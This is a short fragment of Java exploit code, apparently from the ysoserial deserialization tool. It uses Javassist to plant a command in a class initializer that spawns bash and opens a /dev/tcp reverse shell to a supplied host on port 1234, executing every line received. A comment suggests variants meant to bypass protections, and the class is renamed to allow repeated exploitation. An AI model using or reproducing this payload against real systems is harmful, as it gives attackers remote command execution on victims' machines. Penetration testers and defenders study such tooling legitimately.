 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
//String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
//    command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
//    "\");";
String cmd = "java.lang.Runtime.getRuntime().exec(new String []{\"/bin/bash\",\"-c\",\"exec 5<>/dev/tcp/"+command+"/1234;cat <&5 | while read
line; do\\$line 2>&5 >&5; done\"}).waitFor();";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());